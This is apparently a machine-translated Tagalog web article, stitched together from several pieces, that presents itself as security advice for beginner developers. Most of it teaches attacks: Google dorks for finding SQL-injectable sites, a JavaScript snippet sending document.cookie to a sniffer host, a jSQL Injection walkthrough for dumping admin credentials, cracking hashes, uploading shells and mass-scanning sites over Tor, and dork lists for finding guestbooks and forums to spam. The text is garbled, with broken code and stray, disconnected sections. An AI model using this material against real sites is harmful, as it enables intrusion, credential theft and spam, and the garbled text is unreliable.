Nagpasya akong magsalita ng kaunti tungkol sa seguridad ng impormasyon. Ang artikulo ay magiging kapaki-pakinabang para sa mga baguhan na programmer at sa mga nagsisimula pa lamang sa paggawa ng Frontend development. Ano ang problema?

Maraming mga baguhang developer ang nalululong sa pagsulat ng code na lubusan nilang nakakalimutan ang tungkol sa kaligtasan ng kanilang trabaho. At higit sa lahat, nakalimutan nila ang tungkol sa mga kahinaan gaya ng SQL query, XXS. Gumagawa din sila ng mga magaan na password para sa kanilang mga admin panel at napapailalim sa brute force. Ano ang mga pag-atake na ito at paano ito maiiwasan?

SQL injection

Ang SQL injection ay ang pinakakaraniwang uri ng pag-atake sa database na isinasagawa gamit ang isang SQL query para sa isang partikular na DBMS. Maraming tao at maging ang malalaking kumpanya ang dumaranas ng ganitong mga pag-atake. Ang dahilan ay pagkakamali ng developer kapag nagsusulat ng database at, sa katunayan, mga query sa SQL.

Posible ang pag-atake ng SQL injection dahil sa maling pagproseso ng data ng input na ginamit sa mga query sa SQL. Kung matagumpay na nakumpleto ng isang hacker ang isang pag-atake, mapanganib mong mawala hindi lamang ang mga nilalaman ng mga database, kundi pati na rin ang mga password at log ng administrative panel, ayon sa pagkakabanggit. At ang data na ito ay magiging sapat na upang ganap na sakupin ang site o gumawa ng hindi maibabalik na mga pagsasaayos dito.

Ang pag-atake ay maaaring matagumpay na mai-reproduce sa mga script na nakasulat sa PHP, ASP, Perl, at iba pang mga wika. Ang tagumpay ng naturang mga pag-atake ay higit na nakasalalay sa kung ano ang DBMS na ginagamit at kung paano ipinatupad ang script mismo. Mayroong maraming mga mahinang SQL injection site sa mundo. Madali itong i-verify. Ito ay sapat na upang ipasok ang "dorks" - ito ay mga espesyal na kahilingan upang maghanap ng mga mahihinang site. Narito ang ilan sa mga ito:

- inurl: index.php? id =

- inurl: trainers.php? id =

- inurl: buy.php? kategorya =

- inurl: article.php? ID =

- inurl: play_old.php? id =

- inurl: declaration_more.php? decl_id =

- inurl: pageid =

- inurl: games.php? id =

- inurl: page.php? file =

- inurl: newsDetail.php? id =

- inurl: gallery.php? id =

- inurl: article.php? id =

Paano gamitin ang mga ito? Ito ay sapat na upang ipasok ang mga ito sa isang Google o Yandex search engine. Ang search engine ay magbibigay sa iyo hindi lamang ng isang mahinang site, ngunit din ng isang pahina para sa kahinaan na ito. Ngunit hindi namin ito aalalahanin at siguraduhin na ang pahina ay talagang mahina. Upang gawin ito, sapat na maglagay ng isang panipi "‘ "pagkatapos ng halaga" id = 1 ". Isang bagay na tulad nito:

- inurl: games.php? id = 1 '

At ang site ay magbibigay sa amin ng isang error tungkol sa SQL query. Ano ang susunod na kailangan ng ating hacker?

At pagkatapos ay kailangan niya ang mismong link na ito sa pahina ng error. Pagkatapos ang gawain sa kahinaan sa karamihan ng mga kaso ay nagaganap sa pamamahagi ng "Kali linux" kasama ang mga kagamitan nito para sa bahaging ito: pag-inject ng code ng iniksyon at pagsasagawa ng mga kinakailangang operasyon. Paano ito mangyayari, hindi ko masasabi sa iyo. Ngunit makakahanap ka ng impormasyon tungkol dito sa Internet.

Pag-atake ng XSS

Ang ganitong uri ng pag-atake ay isinasagawa sa cookies. Ang mga gumagamit, sa turn, ay napakahilig sa pag-save sa kanila. Bakit hindi? Paano kaya kung wala sila? Sa katunayan, salamat sa Cookies, hindi kami nagmaneho ng password mula sa Vk.com o Mail.ru nang isang daang beses. At kakaunti sa mga tumatanggi sa kanila. Ngunit sa Internet, madalas na lumilitaw ang isang panuntunan para sa mga hacker: ang convenience factor ay direktang proporsyonal sa insecurity factor.

Upang magpatupad ng pag-atake ng XSS, kailangan ng aming hacker ng kaalaman sa JavaScript. Sa unang sulyap, ang wika ay napaka-simple at hindi nakakapinsala, dahil wala itong access sa mga mapagkukunan ng computer. Ang isang hacker ay maaaring gumana sa JavaScript lamang sa isang browser, ngunit iyon ay sapat na. Pagkatapos ng lahat, ang pangunahing bagay ay ipasok ang code sa web page.

Hindi ako magsasalita nang detalyado tungkol sa proseso ng pag-atake. Sasabihin ko lang sa iyo ang mga pangunahing kaalaman at kahulugan kung paano ito nangyayari.

Ang isang hacker ay maaaring magdagdag ng JS code sa isang forum o guestbook:

Ire-redirect tayo ng mga script sa infected na page, kung saan isasagawa ang code: ito man ay isang sniffer, isang uri ng storage, o isang pagsasamantala na kahit papaano ay magnanakaw ng aming Cookies mula sa cache.

Bakit JavaScript? Dahil ang JavaScript ay nakakasabay nang maayos sa mga kahilingan sa web at may access sa cookies. Ngunit kung ililipat tayo ng aming script sa ilang site, madaling mapapansin ito ng user. Dito, ang hacker ay gumagamit ng isang mas tusong opsyon - ipinasok lang niya ang code sa larawan.

Img = bagong Larawan ();

Img.src = ”http://192.168.1.7/sniff.php?32+document.cookie;

Lumilikha lang kami ng isang imahe at italaga ang aming script bilang isang address dito.

Paano protektahan ang iyong sarili mula sa lahat ng ito? Napakasimple - huwag mag-click sa mga kahina-hinalang link.

Mga Pag-atake ng DoS at DDos

DoS (mula sa English Denial of Service - pagtanggi sa serbisyo) - isang pag-atake ng hacker sa isang computer system na may layuning dalhin ito sa kabiguan. Ito ang paglikha ng mga ganitong kundisyon kung saan ang mga matapat na gumagamit ng system ay hindi makakakuha ng access sa mga ibinigay na mapagkukunan ng system (server), o mahirap ang pag-access na ito. Ang pagkabigo ng system ay maaaring maging isang hakbang patungo sa pagkuha nito, kung sa isang emergency na sitwasyon ang software ay nagbibigay ng anumang kritikal na impormasyon: halimbawa, ang bersyon, bahagi ng program code, atbp. Ngunit kadalasan ito ay isang sukatan ng pang-ekonomiyang presyon : ang pagkawala ng isang simpleng serbisyo na lumilikha ng kita. Ang mga singil mula sa provider o mga hakbang upang maiwasan ang isang pag-atake ay tumama sa target. Sa kasalukuyan, ang mga pag-atake ng DoS at DDoS ang pinakasikat, dahil pinapayagan ng mga ito ang halos anumang sistema na mabigo nang hindi nag-iiwan ng legal na makabuluhang ebidensya.

Ano ang pagkakaiba sa pagitan ng pag-atake ng DoS at DDos?

Ang DoS ay isang matalinong ginawang pag-atake. Halimbawa, kung hindi sinusuri ng server ang kawastuhan ng mga papasok na packet, ang hacker ay maaaring gumawa ng ganoong kahilingan, na mapoproseso magpakailanman, at walang sapat na oras ng processor upang gumana sa iba pang mga koneksyon. Alinsunod dito, ang mga customer ay makakatanggap ng pagtanggi sa serbisyo. Ngunit hindi ito gagana na mag-overload o hindi paganahin ang malalaking kilalang mga site sa ganitong paraan. Ang mga ito ay armado ng medyo malawak na mga channel at napakalakas na mga server na maaaring makayanan ang labis na karga nang walang anumang mga problema.

Ang DDoS ay talagang parehong pag-atake sa DoS. Ngunit kung mayroong isang pakete ng kahilingan sa DoS, kung gayon sa DDoS ay maaaring daan-daan o higit pa sa mga ito. Kahit na ang napakalakas na mga server ay maaaring hindi makayanan ang labis na karga na ito. Bigyan kita ng isang halimbawa.

Ang pag-atake ng DoS ay kapag nakikipag-usap ka sa isang tao, ngunit pagkatapos ay may dumating na masamang tao at nagsimulang sumigaw ng malakas. Kasabay nito, imposible o napakahirap makipag-usap. Solusyon: tumawag sa seguridad, na magpapatahimik at aakayin ang tao palabas ng silid. Ang mga pag-atake ng DDoS ay kapag ang mga ganitong masamang tao ay sinugod ng libu-libo. Sa kasong ito, ang mga guwardiya ay hindi magagawang i-twist at alisin ang lahat.

Ang DoS at DDoS ay ginawa mula sa mga computer na tinatawag na mga zombie. Ito ay mga computer ng mga user na na-hack ng mga hacker, na hindi man lang naghihinala na ang kanilang makina ay kasangkot sa pag-atake sa isang server.

Paano protektahan ang iyong sarili mula dito? Sa pangkalahatan, wala. Ngunit posibleng gawing kumplikado ang gawain para sa isang hacker. Upang gawin ito, kailangan mong pumili ng isang mahusay na pagho-host na may makapangyarihang mga server.

Pag-atake ng bruteforce

Ang isang developer ay maaaring makabuo ng maraming sistema ng proteksyon laban sa mga pag-atake, ganap na tingnan ang mga script na isinulat namin, suriin ang site para sa mga kahinaan, atbp. Ngunit pagdating sa huling hakbang ng layout ng site, lalo na kapag madaling maglagay ng password sa admin panel, maaaring makalimutan niya ang tungkol sa isang bagay. Password!

Lubos na hindi inirerekomenda na magtakda ng isang simpleng password. Maaari itong maging 12345, 1114457, vasya111, atbp. Hindi inirerekomenda na magtakda ng mga password na mas mababa sa 10-11 character ang haba. Kung hindi man, maaari kang sumailalim sa pinakakaraniwan at hindi mahirap na pag-atake - Brute force.

Ang Brute-force ay isang password na nakabatay sa diksyunaryo ng brute-force attack gamit ang mga espesyal na programa. Maaaring magkakaiba ang mga diksyunaryo: Latin, enumeration ayon sa mga numero, sabihin hanggang sa isang partikular na hanay, halo-halong (Latin + mga numero), at mayroon pang mga diksyunaryo na may natatanging mga simbolo @ # 4 $% & * ~~ `’ ”\? atbp.

Siyempre, ang ganitong uri ng pag-atake ay madaling maiiwasan sa pamamagitan ng paglikha ng isang kumplikadong password. Kahit na ang captcha ay makakapagligtas sa iyo. At gayundin, kung ang iyong site ay ginawa sa isang CMS, kung gayon marami sa kanila ang kinakalkula ang ganitong uri ng pag-atake at hinaharangan ang ip. Dapat mong laging tandaan na ang mas maraming iba't ibang mga character na mayroong sa password, mas mahirap ito ay mahanap ito.

Paano gumagana ang mga Hacker? Sa karamihan ng mga kaso, pinaghihinalaan o alam nila ang bahagi ng password bago pa man. Ito ay lubos na lohikal na ipagpalagay na ang password ng gumagamit ay tiyak na hindi bubuo ng 3 o 5 character. Ang mga password na ito ay humahantong sa madalas na pag-hack. Karaniwan, ang mga hacker ay kumukuha ng saklaw mula 5 hanggang 10 character at magdagdag ng ilang mga character doon, na malamang na alam nila nang maaga. Susunod, nabuo ang mga password na may mga kinakailangang hanay. Mayroong kahit na mga programa para sa mga ganitong kaso sa pamamahagi ng Kali linux. At voila, hindi na magtatagal ang pag-atake, dahil hindi na masyadong malaki ang volume ng diksyunaryo. Bilang karagdagan, maaaring gamitin ng isang hacker ang kapangyarihan ng video card. Ang ilan sa mga ito ay sumusuporta sa CUDA system, habang ang bilis ng paghahanap ay tumataas ng hanggang 10 beses. At ngayon nakita natin na ang isang pag-atake sa isang simpleng paraan ay medyo totoo. Ngunit hindi lamang mga site ang napapailalim sa brute force.

Minamahal na mga developer, huwag kalimutan ang tungkol sa sistema ng seguridad ng impormasyon, dahil ngayon maraming mga tao, kabilang ang mga estado, ang nagdurusa sa mga ganitong uri ng pag-atake. Pagkatapos ng lahat, ang pinakamalaking kahinaan ay isang tao na maaaring palaging magambala sa isang lugar o sa isang lugar na hindi napapansin. Kami ay mga programmer, ngunit hindi mga naka-program na makina. Maging laging alerto, dahil ang pagkawala ng impormasyon ay nagbabanta sa malubhang kahihinatnan!

Patakbuhin ang na-download na file sa pamamagitan ng pag-double click (kailangan mong magkaroon ng virtual machine).

3. Anonymity kapag sinusuri ang site para sa SQL injection

Pag-configure ng Tor at Privoxy sa Kali Linux

[Binagawa ang seksyon]

Pag-configure ng Tor at Privoxy sa Windows

[Binagawa ang seksyon]



Mga setting para sa pagtatrabaho sa pamamagitan ng isang proxy sa jSQL Injection

[Binagawa ang seksyon]

4. Sinusuri ang site para sa SQL injection gamit ang jSQL Injection

Ang pagtatrabaho sa programa ay napakasimple. Ito ay sapat na upang ipasok ang address ng site at pindutin ang ENTER.

Ang susunod na screenshot ay nagpapakita na ang site ay mahina sa tatlong uri ng SQL injection nang sabay-sabay (ang impormasyon tungkol sa mga ito ay ipinahiwatig sa ibabang kanang sulok). Sa pamamagitan ng pag-click sa mga pangalan ng mga iniksyon, maaari mong ilipat ang paraan na ginamit:

Gayundin, ang mga umiiral na database ay naipakita na.

Maaari mong makita ang mga nilalaman ng bawat talahanayan:

Karaniwan, ang pinaka-kagiliw-giliw na bagay sa mga talahanayan ay ang mga kredensyal ng administrator.

Kung ikaw ay mapalad at nahanap mo ang data ng administrator, kung gayon ito ay masyadong maaga upang magalak. Kailangan mo ring hanapin ang admin panel, kung saan ilalagay ang data na ito.

5. Maghanap ng mga lugar ng admin na may jSQL Injection

Upang gawin ito, pumunta sa susunod na tab. Dito kami ay binabati ng isang listahan ng mga posibleng address. Maaari kang pumili ng isa o ilang mga pahina upang suriin:

Ang kaginhawahan ay nakasalalay sa katotohanan na hindi mo kailangang gumamit ng iba pang mga programa.

Sa kasamaang palad, walang napakaraming mga walang ingat na programmer na nag-iimbak ng mga password sa malinaw na teksto. Madalas, sa linya ng password, may nakikita kaming katulad

8743b52063cd84097a65d1633f5c74f5

Ito ay isang hash. Maaari mong i-decrypt ito nang may malupit na puwersa. At ... Ang jSQL Injection ay may built-in na brute-force.

6. Brute-forcing hash gamit ang jSQL Injection

Ang walang alinlangan na kaginhawahan ay hindi mo kailangang maghanap ng iba pang mga programa. Mayroon itong suporta para sa marami sa pinakasikat na hash.

Hindi ito ang pinakamagandang opsyon. Upang maging isang guru sa pag-decode ng mga hash, inirerekomenda ang Aklat na "" sa Russian.

Ngunit, siyempre, kapag walang ibang programa sa kamay o walang oras upang matuto, ang jSQL Injection na may built-in na brute-force na function ay magagamit.

Mayroong mga setting: maaari mong itakda kung anong mga character ang kasama sa password, ang hanay ng haba ng password.

7. Mga operasyon na may mga file pagkatapos makita ang SQL injection

Bilang karagdagan sa mga operasyon na may mga database - binabasa at binago ang mga ito, sa kaso ng pagtuklas ng mga SQL injection, ang mga sumusunod na operasyon ng file ay maaaring maisagawa:

- nagbabasa ng mga file sa server

- pag-upload ng mga bagong file sa server

- pag-upload ng mga shell sa server

At lahat ng ito ay ipinatupad sa jSQL Injection!

May mga paghihigpit - ang SQL server ay dapat may mga pribilehiyo ng file. Para sa mga makatwirang tagapangasiwa ng system, sila ay hindi pinagana at hindi ka makakakuha ng access sa file system.

Ang pagkakaroon ng mga pribilehiyo ng file ay sapat na madaling suriin. Pumunta sa isa sa mga tab (pagbabasa ng mga file, paggawa ng shell, pag-upload ng bagong file) at subukang gawin ang isa sa mga tinukoy na operasyon.

Isa pang napakahalagang tala - kailangan nating malaman ang eksaktong ganap na landas sa file kung saan tayo gagana - kung hindi, walang gagana.

Tingnan ang sumusunod na screenshot:

Ang anumang pagtatangkang magpatakbo sa isang file ay sinasagot ng: Walang pribilehiyo ng FILE(walang mga pribilehiyo ng file). At walang magagawa tungkol dito.

Ang anumang pagtatangkang magpatakbo sa isang file ay sinasagot ng: Walang pribilehiyo ng FILE(walang mga pribilehiyo ng file). At walang magagawa tungkol dito.

Kung sa halip ay mayroon kang ibang error:

Problema sa pagsulat sa [directory_name]

Nangangahulugan ito na hindi mo natukoy nang tama ang ganap na landas kung saan mo gustong isulat ang file.

Upang magkaroon ng ganap na landas, dapat mong malaman ang operating system kung saan tumatakbo ang server. Upang gawin ito, lumipat sa tab na Network.

Ang nasabing entry (linya Panalo64) ay nagbibigay sa amin ng dahilan upang ipagpalagay na kami ay nakikitungo sa isang Windows OS:

Keep-Alive: timeout = 5, max = 99 Server: Apache / 2.4.17 (Win64) PHP / 7.0.0RC6 Connection: Keep-Alive Paraan: HTTP / 1.1 200 OK Content-Length: 353 Petsa: Biy, 11 Dis 2015 11:48:31 GMT X-Powered-By: PHP / 7.0.0RC6 Content-Type: text / html; charset = UTF-8

Narito mayroon kaming ilang Unix (* BSD, Linux):

Transfer-Encoding: chunked Petsa: Biy, 11 Dec 2015 11:57:02 GMT Paraan: HTTP / 1.1 200 OK Keep-Alive: timeout = 3, max = 100 Connection: keep-alive Content-Type: text / html X- Powered-By: PHP / 5.3.29 Server: Apache / 2.2.31 (Unix)

At narito mayroon kaming CentOS:

Paraan: HTTP / 1.1 200 OK Mag-e-expire: Huwebes, 19 Nob 1981 08:52:00 GMT Set-Cookie: PHPSESSID = 9p60gtunrv7g41iurr814h9rd0; path = / Koneksyon: keep-alive X-Cache-Lookup: MISS mula sa t1.hoster.ru:6666 Server: Apache / 2.2.15 (CentOS) X-Powered-By: PHP / 5.4.37 X-Cache: MISS from t1.hoster.ru Cache-Control: walang tindahan, walang cache, kailangang muling patunayan, post-check = 0, pre-check = 0 Pragma: walang cache Petsa: Biy, 11 Dis 2015 12:08:54 GMT Transfer-Encoding: chunked Content-Uri: text / html; charset = WINDOWS-1251

Sa Windows, ang karaniwang folder para sa mga site ay C: \ Server \ data \ htdocs \... Ngunit, sa katunayan, kung ang isang tao ay "naisip" na gumawa ng isang server sa Windows, kung gayon, malamang, ang taong ito ay walang narinig tungkol sa mga pribilehiyo. Samakatuwid, sulit na simulan ang mga pagtatangka nang direkta mula sa C: / Windows / direktoryo:

Gaya ng nakikita mo, naging maayos ang lahat sa unang pagkakataon.

Ngunit ang jSQL Injection shell mismo ay nagpapataas ng aking mga pagdududa. Kung mayroon kang mga pribilehiyo ng file, madali kang makakapag-upload ng isang bagay mula sa web interface.

8. Bulk check ng mga site para sa SQL injection

At kahit ang jSQL Injection ay may ganitong feature. Ang lahat ay napaka-simple - mag-load ng isang listahan ng mga site (maaari kang mag-import mula sa isang file), piliin ang mga nais mong suriin at pindutin ang naaangkop na pindutan upang simulan ang operasyon.

Konklusyon sa jSQL Injection

Ang jSQL Injection ay isang mahusay, makapangyarihang tool para sa paghahanap at pagkatapos ay paggamit ng SQL Injection na makikita sa mga site. Ang hindi mapag-aalinlanganang mga pakinabang nito: kadalian ng paggamit, mga built-in na nauugnay na function. Ang jSQL Injection ay maaaring maging matalik na kaibigan ng baguhan kapag nagsusuri ng mga website.

Sa mga pagkukulang, mapapansin ko ang imposibilidad ng pag-edit ng mga database (hindi bababa sa hindi ko nakita ang pag-andar na ito). Tulad ng lahat ng mga tool na may isang graphical na interface, ang mga disadvantages ng program na ito ay maaaring maiugnay sa imposibilidad ng paggamit nito sa mga script. Gayunpaman, posible rin ang ilang automation sa program na ito - salamat sa built-in na function ng pagsusuri ng bulk site.

Ang JSQL Injection ay mas maginhawang gamitin kaysa sa sqlmap. Ngunit sinusuportahan ng sqlmap ang higit pang mga uri ng SQL injection, may mga opsyon para sa pagtatrabaho sa mga firewall ng file at ilang iba pang mga function.

Bottom line: Ang jSQL Injection ay matalik na kaibigan ng baguhang hacker.

Makakahanap ka ng tulong sa program na ito sa Kali Linux Encyclopedia sa pahinang ito: http://kali.tools/?p=706

Paano maghanap ng tama gamit ang google.com

Malamang na alam ng lahat kung paano gumamit ng search engine tulad ng Google =) Ngunit hindi alam ng lahat na kung tama kang gumawa ng isang query sa paghahanap gamit ang mga espesyal na istruktura, maaari mong makamit ang mga resulta na hinahanap mo nang mas mahusay at mas mabilis =) Sa artikulong ito ako ay susubukan na ipakita iyon at kung paano mo kailangang gawin upang maghanap ng tama

Sinusuportahan ng Google ang ilang mga advanced na operator sa paghahanap na may espesyal na kahulugan kapag naghahanap sa google.com. Kadalasan, binabago ng mga operator na ito ang paghahanap, o kahit sabihin sa Google na gumawa ng ganap na magkakaibang uri ng paghahanap. Halimbawa, ang pagtatayo link: ay isang espesyal na operator, at ang kahilingan link: www.google.com ay hindi magbibigay sa iyo ng normal na paghahanap, ngunit hahanapin sa halip ang lahat ng web page na may mga link sa google.com.

mga uri ng alternatibong kahilingan

cache: Kung magsasama ka ng iba pang mga salita sa iyong query, iha-highlight ng Google ang mga kasamang salita sa loob ng naka-cache na dokumento.

Halimbawa, cache: www.web site ay magpapakita ng naka-cache na nilalaman na may naka-highlight na salitang "web".

link: ang query sa paghahanap na tinalakay sa itaas ay magpapakita ng mga web page na naglalaman ng mga link sa tinukoy na query.

Halimbawa: link: www.site ay ipapakita ang lahat ng mga pahina na may link sa http: //www.site

kaugnay: Nagpapakita ng mga web page na "kaugnay" sa tinukoy na web page.

Halimbawa, nauugnay: www.google.com ay maglilista ng mga web page na katulad ng home page ng Google.

impormasyon: Humiling ng Impormasyon: Nagbibigay ng ilan sa impormasyong mayroon ang Google tungkol sa hiniling na web page.

Halimbawa, impormasyon: website ay magpapakita ng impormasyon tungkol sa aming forum =) (Armada - Forum ng mga adult na webmaster).

Iba pang mga kahilingan sa impormasyon

tukuyin: Ang define: query ay magbibigay ng kahulugan ng mga salitang ilalagay mo pagkatapos nito, na pinagsama-sama mula sa iba't ibang online na mapagkukunan. Ang kahulugan ay para sa buong pariralang ipinasok (ibig sabihin, isasama nito ang lahat ng salita sa eksaktong query).

mga stock: Kung sisimulan mo ang iyong kahilingan gamit ang mga stock: Ituturing ng Google ang natitirang mga tuntunin ng kahilingan bilang mga simbolo ng stock ticker, at magli-link sa isang page na nagpapakita ng handa na impormasyon para sa mga simbolong iyon.

Halimbawa, mga stock: Intel yahoo ay magpapakita ng impormasyon tungkol sa Intel at Yahoo. (Tandaan na dapat mong i-type ang mga pangunahing karakter ng balita, hindi ang pangalan ng kumpanya)

Humiling ng mga Modifier

lugar: Kung isasama mo ang site: sa iyong query, lilimitahan ng Google ang mga resulta sa mga website na mahahanap nito sa domain na iyon.

Maaari ka ring maghanap ng mga indibidwal na zone, tulad ng ru, org, com, atbp ( site: com site: ru)

allintitle: Kung magpapatakbo ka ng query na may allintitle :, lilimitahan ng Google ang mga resulta sa lahat ng mga salita ng query sa header.

Halimbawa, allintitle: paghahanap sa google ibabalik ang lahat ng mga pahina sa paghahanap sa google tulad ng mga imahe, Blog, atbp

pamagat: Kung isasama mo ang intitle: sa iyong kahilingan, lilimitahan ng Google ang mga resulta sa mga dokumentong naglalaman ng salitang iyon sa pamagat.

Halimbawa, intitle: Negosyo

allinurl: Kung magpapatakbo ka ng query gamit ang allinurl: Nililimitahan ng Google ang mga resulta, kasama ang lahat ng salita ng query sa URL.

Halimbawa, allinurl: paghahanap sa google ay magbabalik ng mga dokumento sa google at maghanap sa header. Gayundin, bilang isang opsyon, maaari mong paghiwalayin ang mga salita na may slash (/) pagkatapos ay hahanapin ang mga salita sa magkabilang panig ng slash sa loob ng parehong page: Halimbawa allinurl: foo / bar

inurl: Kung isasama mo ang inurl: sa iyong query, lilimitahan ng Google ang mga resulta sa mga dokumentong naglalaman ng salitang iyon sa URL.

Halimbawa, Animation inurl: website

intext: naghahanap lamang sa teksto ng pahina para sa tinukoy na salita, binabalewala ang pamagat at mga teksto ng link, at iba pang mga bagay na hindi nauugnay sa. Mayroon ding hinango ng modifier na ito - allintext: mga. higit pa, ang lahat ng mga salita sa query ay hahanapin lamang sa teksto, na mahalaga din, hindi pinapansin ang mga madalas na ginagamit na salita sa mga link

Halimbawa, intext: forum

hanay ng petsa: mga paghahanap sa mga time frame (daterange: 2452389-2452389), ang mga petsa para sa mga oras ay nasa Julian na format.

Well, at lahat ng uri ng mga kagiliw-giliw na halimbawa ng mga kahilingan

Mga halimbawa ng pagsusulat ng mga query para sa Google. Para sa mga spammer

Inurl: control.guest? A = sign

Site: books.dreambook.com “Homepage URL” “Sign my” inurl: sign

Site: www.freegb.net Homepage

Inurl: sign.asp “Bilang ng Karakter”

"Mensahe:" inurl: sign.cfm "Sender:"

Inurl: register.php “Pagpaparehistro ng User” “Website”

Inurl: edu / guestbook "Lagda sa Guestbook"

Inurl: mag-post ng "Mag-post ng Komento" "URL"

Inurl: / archives / “Mga Komento:” “Naaalala ang impormasyon?”

“Script at Guestbook na Ginawa ni:” “URL:” “Mga Komento:”

Inurl:? Action = magdagdag ng "phpBook" "URL"

Intitle: "Isumite ang Bagong Kuwento"

Mga magazine

Inurl: www.livejournal.com/users/ mode = reply

Inurl greatestjournal.com/ mode = tugon

Inurl: fastbb.ru/re.pl?

Inurl: fastbb.ru /re.pl? "Guest book"

Mga Blog

Inurl: blogger.com/comment.g? ”PostID” “anonymous”

Inurl: typepad.com/ “Mag-post ng komento” “Tandaan ang personal na impormasyon?”

Inurl: greatestjournal.com/community/ “Mag-post ng komento” “mga address ng hindi kilalang poster”

"Mag-post ng komento" "mga address ng hindi kilalang poster" -

Intitle: "Mag-post ng komento"

Inurl: pirillo.com “Mag-post ng komento”

Mga forum

Inurl: gate.html? ”Pangalan = Mga Forum” “mode = tugon”

Inurl: "forum / posting.php? Mode = reply"

Inurl: "mes.php?"

Inurl: "members.html"

Inurl: forum / memberlist.php? ”

Saan mahahanap ang mga na-download na file mula sa Internet sa iyong computer

Paggawa at pagpapatunay ng password para sa pagiging maaasahan

Paano gumawa ng sarili mong mga emoticon sa iyong smartphone Lumikha ng sarili mong emoticon

Paano tingnan ang password para sa wifi

Pansamantalang mail Paano mabilis na gumawa ng mailbox